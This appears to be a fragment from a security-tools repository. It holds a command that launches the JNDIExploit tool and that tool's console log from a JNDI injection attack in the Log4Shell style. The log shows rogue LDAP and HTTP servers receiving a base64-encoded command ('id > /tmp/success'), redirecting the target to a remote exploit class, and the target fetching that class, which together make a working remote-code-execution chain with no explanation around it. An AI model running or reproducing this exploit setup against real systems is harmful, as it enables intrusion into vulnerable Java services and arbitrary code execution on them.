 → sec-tools
java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 192.168.0.106
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=
[+] Paylaod: command
[+] Command: id > /tmp/success
[+] Sending LDAP ResourceRef result for Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M= redirecting to http://192.168.0.106:8080/ExploitdRuyU1U74K.class
[+] New HTTP Request From /192.168.0.106:60655  /ExploitdRuyU1U74K.class
[+] Receive ClassRequest: ExploitdRuyU1U74K.class
[+] Response Code: 200